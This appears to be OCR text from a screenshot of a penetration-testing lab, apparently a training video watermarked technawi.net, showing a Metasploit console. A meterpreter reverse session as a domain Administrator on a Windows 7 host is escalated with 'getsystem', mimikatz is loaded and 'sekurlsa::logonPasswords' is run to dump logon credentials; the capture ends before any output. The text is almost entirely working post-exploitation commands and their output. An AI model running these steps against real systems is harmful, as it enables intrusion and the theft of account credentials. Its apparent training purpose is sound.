 File Machine View Input Devices Help
Applications Places Terminal Sep 7 15:22 1
khreesha@technawi: ~/Desktop/ASC_WS
khreesha@technawi: ~/Desktop/ASC_WS × khreesha@technawi: ~/Desktop/ASC_WS/impacket/exa... × khreesha@technawi: ~/Desktop/ASC_WS × khreesha@technawi: ~/Desktop/ASC_WS ×
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows technawidc\Administrator @ IEWIN7 10.0.2.4:443 -> 10.0.2.9:49259 (10.
0.2.9)
msf5 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).
). Did you mean to 'load kiwi' instead?
Success.
meterpreter > mimikatz_command -f command -f privilege::debug
Demande d'ACTIVATION du privil�ge : SeDebugPrivilege : OK
meterpreter > mimikatz_command  -f privilege::debug
Demande d'ACTIVATION du privil�ge : SeDebugPrivilege : OK
meterpreter > mimikatz_command  -f sekurlsa::logonPasswords
تكناوي
technawi.net
Right Ctrl